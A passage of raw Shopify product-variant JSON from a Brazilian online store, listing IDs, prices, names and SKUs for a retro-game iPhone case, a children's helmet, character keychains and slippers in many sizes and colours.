RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 13 Pro \/ Branco","public_title":"iPhone 13 Pro \/ Branco","sku":"10:1042#For iPhone 13 Pro;14:29#3"},{"id":44658500895001,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 13 Pro \/ Vermelho","public_title":"iPhone 13 Pro \/ Vermelho","sku":"10:1042#For iPhone 13 Pro;14:771#4"},{"id":44658502861081,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 13 Pro \/ Rosa","public_title":"iPhone 13 Pro \/ Rosa","sku":"10:1042#For iPhone 13 Pro;14:1052#2"},{"id":44658502172953,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 13 \/ Preto","public_title":"iPhone 13 \/ Preto","sku":"10:352621#For iPhone 13;14:1254#5"},{"id":44658503516441,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 13 \/ Branco","public_title":"iPhone 13 \/ Branco","sku":"10:352621#For iPhone 13;14:29#3"},{"id":44658500862233,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 13 \/ Vermelho","public_title":"iPhone 13 \/ Vermelho","sku":"10:352621#For iPhone 13;14:771#4"},{"id":44658502828313,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 13 \/ Rosa","public_title":"iPhone 13 \/ Rosa","sku":"10:352621#For iPhone 13;14:1052#2"},{"id":44745753788697,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 13 mini \/ Preto","public_title":"iPhone 13 mini \/ Preto","sku":"10:1179#For iPhone 13 Mini;14:1254#5"},{"id":44745753821465,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 13 mini \/ Branco","public_title":"iPhone 13 mini \/ Branco","sku":"10:1179#For iPhone 13 Mini;14:29#3"},{"id":44745753854233,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 13 mini \/ Vermelho","public_title":"iPhone 13 mini \/ Vermelho","sku":"10:1179#For iPhone 13 Mini;14:771#4"},{"id":44745753887001,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 13 mini \/ Rosa","public_title":"iPhone 13 mini \/ Rosa","sku":"10:1179#For iPhone 13 Mini;14:1052#2"},{"id":44658502140185,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 12Pro Max \/ Preto","public_title":"iPhone 12Pro Max \/ Preto","sku":"10:1170#For iPhone 12Pro Max;14:1254#5"},{"id":44658503483673,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 12Pro Max \/ Branco","public_title":"iPhone 12Pro Max \/ Branco","sku":"10:1170#For iPhone 12Pro Max;14:29#3"},{"id":44658500829465,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 12Pro Max \/ Vermelho","public_title":"iPhone 12Pro Max \/ Vermelho","sku":"10:1170#For iPhone 12Pro Max;14:771#4"},{"id":44658502795545,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 12Pro Max \/ Rosa","public_title":"iPhone 12Pro Max \/ Rosa","sku":"10:1170#For iPhone 12Pro Max;14:1052#2"},{"id":44658502074649,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 12 Pro \/ Preto","public_title":"iPhone 12 Pro \/ Preto","sku":"10:452#For iPhone 12 Pro;14:1254#5"},{"id":44658503418137,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 12 Pro \/ Branco","public_title":"iPhone 12 Pro \/ Branco","sku":"10:452#For iPhone 12 Pro;14:29#3"},{"id":44658500763929,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 12 Pro \/ Vermelho","public_title":"iPhone 12 Pro \/ Vermelho","sku":"10:452#For iPhone 12 Pro;14:771#4"},{"id":44658502730009,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 12 Pro \/ Rosa","public_title":"iPhone 12 Pro \/ Rosa","sku":"10:452#For iPhone 12 Pro;14:1052#2"},{"id":44658502041881,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 12 \/ Preto","public_title":"iPhone 12 \/ Preto","sku":"10:438#For iPhone 12;14:1254#5"},{"id":44658503352601,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 12 \/ Branco","public_title":"iPhone 12 \/ Branco","sku":"10:438#For iPhone 12;14:29#3"},{"id":44658500731161,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 12 \/ Vermelho","public_title":"iPhone 12 \/ Vermelho","sku":"10:438#For iPhone 12;14:771#4"},{"id":44658502697241,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 12 \/ Rosa","public_title":"iPhone 12 \/ Rosa","sku":"10:438#For iPhone 12;14:1052#2"},{"id":44745792848153,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 12 mini \/ Preto","public_title":"iPhone 12 mini \/ Preto","sku":"10:439#For iPhone 12 Mini;14:1254#5"},{"id":44745792880921,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 12 mini \/ Branco","public_title":"iPhone 12 mini \/ Branco","sku":"10:439#For iPhone 12 Mini;14:29#3"},{"id":44745792913689,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 12 mini \/ Vermelho","public_title":"iPhone 12 mini \/ Vermelho","sku":"10:439#For iPhone 12 Mini;14:771#4"},{"id":44745792946457,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 12 mini \/ Rosa","public_title":"iPhone 12 mini \/ Rosa","sku":"10:439#For iPhone 12 Mini;14:1052#2"},{"id":44745784295705,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone XS MAX \/ Preto","public_title":"iPhone XS MAX \/ Preto","sku":"10:1064#For iPhone XS MAX;14:1254#5"},{"id":44745784328473,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone XS MAX \/ Branco","public_title":"iPhone XS MAX \/ Branco","sku":"10:1064#For iPhone XS MAX;14:29#3"},{"id":44745784361241,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone XS MAX \/ Vermelho","public_title":"iPhone XS MAX \/ Vermelho","sku":"10:1064#For iPhone XS MAX;14:771#4"},{"id":44745784394009,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone XS MAX \/ Rosa","public_title":"iPhone XS MAX \/ Rosa","sku":"10:1064#For iPhone XS MAX;14:1052#2"},{"id":44658502009113,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone XS \/ Preto","public_title":"iPhone XS \/ Preto","sku":"10:48#For iPhone XS;14:1254#5"},{"id":44658503319833,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone XS \/ Branco","public_title":"iPhone XS \/ Branco","sku":"10:48#For iPhone XS;14:29#3"},{"id":44658500698393,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone XS \/ Vermelho","public_title":"iPhone XS \/ Vermelho","sku":"10:48#For iPhone XS;14:771#4"},{"id":44658502664473,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone XS \/ Rosa","public_title":"iPhone XS \/ Rosa","sku":"10:48#For iPhone XS;14:1052#2"},{"id":44658501976345,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone X \/ Preto","public_title":"iPhone X \/ Preto","sku":"10:124#For iPhone X;14:1254#5"},{"id":44658503287065,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone X \/ Branco","public_title":"iPhone X \/ Branco","sku":"10:124#For iPhone X;14:29#3"},{"id":44658500665625,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone X \/ Vermelho","public_title":"iPhone X \/ Vermelho","sku":"10:124#For iPhone X;14:771#4"},{"id":44658502631705,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone X \/ Rosa","public_title":"iPhone X \/ Rosa","sku":"10:124#For iPhone X;14:1052#2"},{"id":44658501943577,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 11 Pro Max \/ Preto","public_title":"iPhone 11 Pro Max \/ Preto","sku":"10:437#ForiPhone 11 Pro Max;14:1254#5"},{"id":44658503254297,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 11 Pro Max \/ Branco","public_title":"iPhone 11 Pro Max \/ Branco","sku":"10:437#ForiPhone 11 Pro Max;14:29#3"},{"id":44658500632857,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 11 Pro Max \/ Vermelho","public_title":"iPhone 11 Pro Max \/ Vermelho","sku":"10:437#ForiPhone 11 Pro Max;14:771#4"},{"id":44658502598937,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 11 Pro Max \/ Rosa","public_title":"iPhone 11 Pro Max \/ Rosa","sku":"10:437#ForiPhone 11 Pro Max;14:1052#2"},{"id":44658501910809,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 11 Pro \/ Preto","public_title":"iPhone 11 Pro \/ Preto","sku":"10:63#For iPhone 11 Pro;14:1254#5"},{"id":44658503221529,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 11 Pro \/ Branco","public_title":"iPhone 11 Pro \/ Branco","sku":"10:63#For iPhone 11 Pro;14:29#3"},{"id":44658500600089,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 11 Pro \/ Vermelho","public_title":"iPhone 11 Pro \/ Vermelho","sku":"10:63#For iPhone 11 Pro;14:771#4"},{"id":44658502566169,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 11 Pro \/ Rosa","public_title":"iPhone 11 Pro \/ Rosa","sku":"10:63#For iPhone 11 Pro;14:1052#2"},{"id":44658501845273,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 11 \/ Preto","public_title":"iPhone 11 \/ Preto","sku":"10:365213#For iPhone 11;14:1254#5"},{"id":44658503155993,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 11 \/ Branco","public_title":"iPhone 11 \/ Branco","sku":"10:365213#For iPhone 11;14:29#3"},{"id":44658500534553,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 11 \/ Vermelho","public_title":"iPhone 11 \/ Vermelho","sku":"10:365213#For iPhone 11;14:771#4"},{"id":44658502500633,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 11 \/ Rosa","public_title":"iPhone 11 \/ Rosa","sku":"10:365213#For iPhone 11;14:1052#2"},{"id":44658501779737,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone XR \/ Preto","public_title":"iPhone XR \/ Preto","sku":"10:365211#For iPhone XR;14:1254#5"},{"id":44658503090457,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone XR \/ Branco","public_title":"iPhone XR \/ Branco","sku":"10:365211#For iPhone XR;14:29#3"},{"id":44658500469017,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone XR \/ Vermelho","public_title":"iPhone XR \/ Vermelho","sku":"10:365211#For iPhone XR;14:771#4"},{"id":44658502435097,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone XR \/ Rosa","public_title":"iPhone XR \/ Rosa","sku":"10:365211#For iPhone XR;14:1052#2"},{"id":44658501714201,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - 8Plus e 7Plus \/ Preto","public_title":"8Plus e 7Plus \/ Preto","sku":"10:477#For 8Plus 7Plus;14:1254#5"},{"id":44658503024921,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - 8Plus e 7Plus \/ Branco","public_title":"8Plus e 7Plus \/ Branco","sku":"10:477#For 8Plus 7Plus;14:29#3"},{"id":44658500403481,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - 8Plus e 7Plus \/ Vermelho","public_title":"8Plus e 7Plus \/ Vermelho","sku":"10:477#For 8Plus 7Plus;14:771#4"},{"id":44658502369561,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - 8Plus e 7Plus \/ Rosa","public_title":"8Plus e 7Plus \/ Rosa","sku":"10:477#For 8Plus 7Plus;14:1052#2"},{"id":44658501746969,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 8 e 7 \/ Preto","public_title":"iPhone 8 e 7 \/ Preto","sku":"10:529#For iPhone 8 7;14:1254#5"},{"id":44658503057689,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 8 e 7 \/ Branco","public_title":"iPhone 8 e 7 \/ Branco","sku":"10:529#For iPhone 8 7;14:29#3"},{"id":44658500436249,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 8 e 7 \/ Vermelho","public_title":"iPhone 8 e 7 \/ Vermelho","sku":"10:529#For iPhone 8 7;14:771#4"},{"id":44658502402329,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 8 e 7 \/ Rosa","public_title":"iPhone 8 e 7 \/ Rosa","sku":"10:529#For iPhone 8 7;14:1052#2"},{"id":44826087129369,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 6Plus e 6sPlus \/ Preto","public_title":"iPhone 6Plus e 6sPlus \/ Preto","sku":"10:351785#For 6Plus 6sPlus;14:1254#5"},{"id":44826087162137,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 6Plus e 6sPlus \/ Branco","public_title":"iPhone 6Plus e 6sPlus \/ Branco","sku":"10:351785#For 6Plus 6sPlus;14:29#3"},{"id":44826087194905,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 6Plus e 6sPlus \/ Vermelho","public_title":"iPhone 6Plus e 6sPlus \/ Vermelho","sku":"10:351785#For 6Plus 6sPlus;14:771#4"},{"id":44826087227673,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 6Plus e 6sPlus \/ Rosa","public_title":"iPhone 6Plus e 6sPlus \/ Rosa","sku":"10:351785#For 6Plus 6sPlus;14:1052#2"},{"id":44826087260441,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 6 e 6s \/ Preto","public_title":"iPhone 6 e 6s \/ Preto","sku":"10:4#For iPhone 6 6S;14:1254#5"},{"id":44826087293209,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 6 e 6s \/ Branco","public_title":"iPhone 6 e 6s \/ Branco","sku":"10:4#For iPhone 6 6S;14:29#3"},{"id":44826087325977,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 6 e 6s \/ Vermelho","public_title":"iPhone 6 e 6s \/ Vermelho","sku":"10:4#For iPhone 6 6S;14:771#4"},{"id":44826087358745,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 6 e 6s \/ Rosa","public_title":"iPhone 6 e 6s \/ Rosa","sku":"10:4#For iPhone 6 6S;14:1052#2"}],"remote":false},{"id":8087226286361,"gid":"gid:\/\/shopify\/Product\/8087226286361","vendor":"poloroexpress","type":"","handle":"capacete-protetor-de-cabeca-infantil-safekids®-leve-2-joelheiras-de-brinde","variants":[{"id":44430470611225,"price":9790,"name":"Capacete Protetor de Cabeça Infantil SafeKids® - LEVE 2 JOELHEIRAS DE BRINDE - Pinguim (azul)","public_title":"Pinguim (azul)","sku":"14:496#Set A"},{"id":44430470643993,"price":9790,"name":"Capacete Protetor de Cabeça Infantil SafeKids® - LEVE 2 JOELHEIRAS DE BRINDE - Floresta (rosa)","public_title":"Floresta (rosa)","sku":"14:200004891#Set B"},{"id":44430470676761,"price":9790,"name":"Capacete Protetor de Cabeça Infantil SafeKids® - LEVE 2 JOELHEIRAS DE BRINDE - Estrelas (branco)","public_title":"Estrelas (branco)","sku":"14:350853#Set C"}],"remote":false},{"id":9567543329049,"gid":"gid:\/\/shopify\/Product\/9567543329049","vendor":"Poloro Express","type":"","handle":"chaveiro-pingente-divertidamente-escolha-seu-personagem","variants":[{"id":49224700068121,"price":6990,"name":"Chaveiro Pingente Divertidamente - Escolha seu Personagem! - Alegria","public_title":"Alegria","sku":""},{"id":49224700100889,"price":6990,"name":"Chaveiro Pingente Divertidamente - Escolha seu Personagem! - Tristeza","public_title":"Tristeza","sku":""},{"id":49224700133657,"price":6990,"name":"Chaveiro Pingente Divertidamente - Escolha seu Personagem! - Raiva","public_title":"Raiva","sku":""},{"id":49224700166425,"price":6990,"name":"Chaveiro Pingente Divertidamente - Escolha seu Personagem! - Medo","public_title":"Medo","sku":""},{"id":49224700199193,"price":6990,"name":"Chaveiro Pingente Divertidamente - Escolha seu Personagem! - Nojinho","public_title":"Nojinho","sku":""}],"remote":false},{"id":8132061331737,"gid":"gid:\/\/shopify\/Product\/8132061331737","vendor":"poloroexpress","type":"","handle":"chinelo-penna","variants":[{"id":44624176873753,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Azul marinho \/ 34-35","public_title":"Azul marinho \/ 34-35","sku":"14:200004870#Navy;200000124:100010481#34-35 (230mm)"},{"id":44624177234201,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Azul marinho \/ 36-37","public_title":"Azul marinho \/ 36-37","sku":"14:200004870#Navy;200000124:200000333#36-37 (240mm)"},{"id":44624177594649,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Azul marinho \/ 38-39","public_title":"Azul marinho \/ 38-39","sku":"14:200004870#Navy;200000124:100010482#38-39 (250mm)"},{"id":44624177955097,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Azul marinho \/ 40-41","public_title":"Azul marinho \/ 40-41","sku":"14:200004870#Navy;200000124:200000364#40-41 (260mm)"},{"id":44624178315545,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Azul marinho \/ 42-43","public_title":"Azul marinho \/ 42-43","sku":"14:200004870#Navy;200000124:100010483#42-43 (270mm)"},{"id":44624178675993,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Azul marinho \/ 44-45","public_title":"Azul marinho \/ 44-45","sku":"14:200004870#Navy;200000124:200000338#44-45 (280mm)"},{"id":44624176906521,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Preto \/ 34-35","public_title":"Preto \/ 34-35","sku":"14:193#Black;200000124:100010481#34-35 (230mm)"},{"id":44624177266969,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Preto \/ 36-37","public_title":"Preto \/ 36-37","sku":"14:193#Black;200000124:200000333#36-37 (240mm)"},{"id":44624177627417,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Preto \/ 38-39","public_title":"Preto \/ 38-39","sku":"14:193#Black;200000124:100010482#38-39 (250mm)"},{"id":44624177987865,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Preto \/ 40-41","public_title":"Preto \/ 40-41","sku":"14:193#Black;200000124:200000364#40-41 (260mm)"},{"id":44624178348313,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Preto \/ 42-43","public_title":"Preto \/ 42-43","sku":"14:193#Black;200000124:100010483#42-43 (270mm)"},{"id":44624178708761,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Preto \/ 44-45","public_title":"Preto \/ 44-45","sku":"14:193#Black;200000124:200000338#44-45 (280mm)"},{"id":44624176939289,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Azul \/ 34-35","public_title":"Azul \/ 34-35","sku":"14:173#Blue;200000124:100010481#34-35 (230mm)"},{"id":44624177299737,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Azul \/ 36-37","public_title":"Azul \/ 36-37","sku":"14:173#Blue;200000124:200000333#36-37 (240mm)"},{"id":44624177660185,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Azul \/ 38-39","public_title":"Azul \/ 38-39","sku":"14:173#Blue;200000124:100010482#38-39 (250mm)"},{"id":44624178020633,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Azul \/ 40-41","public_title":"Azul \/ 40-41","sku":"14:173#Blue;200000124:200000364#40-41 (260mm)"},{"id":44624178381081,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Azul \/ 42-43","public_title":"Azul \/ 42-43","sku":"14:173#Blue;200000124:100010483#42-43 (270mm)"},{"id":44624178741529,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Azul \/ 44-45","public_title":"Azul \/ 44-45","sku":"14:173#Blue;200000124:200000338#44-45 (280mm)"},{"id":44624176972057,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Azul claro \/ 34-35","public_title":"Azul claro \/ 34-35","sku":"14:1254#Sky Bule;200000124:100010481#34-35 (230mm)"},{"id":44624177332505,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Azul claro \/ 36-37","public_title":"Azul claro \/ 36-37","sku":"14:1254#Sky Bule;200000124:200000333#36-37 (240mm)"},{"id":44624177692953,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Azul claro \/ 38-39","public_title":"Azul claro \/ 38-39","sku":"14:1254#Sky Bule;200000124:100010482#38-39 (250mm)"},{"id":44624178053401,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Azul claro \/ 40-41","public_title":"Azul claro \/ 40-41","sku":"14:1254#Sky Bule;200000124:200000364#40-41 (260mm)"},{"id":44624178413849,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Azul claro \/ 42-43","public_title":"Azul claro \/ 42-43","sku":"14:1254#Sky Bule;200000124:100010483#42-43 (270mm)"},{"id":44624178774297,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Azul claro \/ 44-45","public_title":"Azul claro \/ 44-45","sku":"14:1254#Sky Bule;200000124:200000338#44-45 (280mm)"},{"id":44624177004825,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Cinza \/ 34-35","public_title":"Cinza \/ 34-35","sku":"14:691#Gray;200000124:100010481#34-35 (230mm)"},{"id":44624177365273,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Cinza \/ 36-37","public_title":"Cinza \/ 36-37","sku":"14:691#Gray;200000124:200000333#36-37 (240mm)"},{"id":44624177725721,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Cinza \/ 38-39","public_title":"Cinza \/ 38-39","sku":"14:691#Gray;200000124:100010482#38-39 (250mm)"},{"id":44624178086169,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Cinza \/ 40-41","public_title":"Cinza \/ 40-41","sku":"14:691#Gray;200000124:200000364#40-41 (260mm)"},{"id":44624178446617,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Cinza \/ 42-43","public_title":"Cinza \/ 42-43","sku":"14:691#Gray;200000124:100010483#42-43 (270mm)"},{"id":44624178807065,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Cinza \/ 44-45","public_title":"Cinza \/ 44-45","sku":"14:691#Gray;200000124:200000338#44-45 (280mm)"},{"id":44624177037593,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Verde \/ 34-35","public_title":"Verde \/ 34-35","sku":"14:175#Green;200000124:100010481#34-35 (230mm)"},{"id":44624177398041,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Verde \/ 36-37","public_title":"Verde \/ 36-37","sku":"14:175#Green;200000124:200000333#36-37 (240mm)"},{"id":44624177758489,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Verde \/ 38-39","public_title":"Verde \/ 38-39","sku":"14:175#Green;200000124:100010482#38-39 (250mm)"},{"id":44624178118937,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Verde \/ 40-41","public_title":"Verde \/ 40-41","sku":"14:175#Green;200000124:200000364#40-41 (260mm)"},{"id":44624178479385,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Verde \/ 42-43","public_title":"Verde \/ 42-43","sku":"14:175#Green;200000124:100010483#42-43 (270mm)"},{"id":44624178839833,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Verde \/ 44-45","public_title":"Verde \/ 44-45","sku":"14:175#Green;200000124:200000338#44-45 (280mm)"},{"id":44624177070361,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Branco \/ 34-35","public_title":"Branco \/ 34-35","sku":"14:200002130#White;200000124:100010481#34-35 (230mm)"},{"id":44624177430809,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Branco \/ 36-37","public_title":"Branco \/ 36-37","sku":"14:200002130#White;200000124:200000333#36-37 (240mm)"},{"id":44624177791257,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Branco \/ 38-39","public_title":"Branco \/ 38-39","sku":"14:200002130#White;200000124:100010482#38-39 (250mm)"},{"id":44624178151705,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Branco \/ 40-41","public_title":"Branco \/ 40-41","sku":"14:200002130#White;200000124:200000364#40-41 (260mm)"},{"id":44624178512153,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Branco \/ 42-43","public_title":"Branco \/ 42-43","sku":"14:200002130#White;200000124:100010483#42-43 (270mm)"},{"id":44624178872601,"price":11990,"name":"Chinelo Penna Máximo Conforto - Últimas Unidades - Branco \/ 44-45","public_title":"Branco \/ 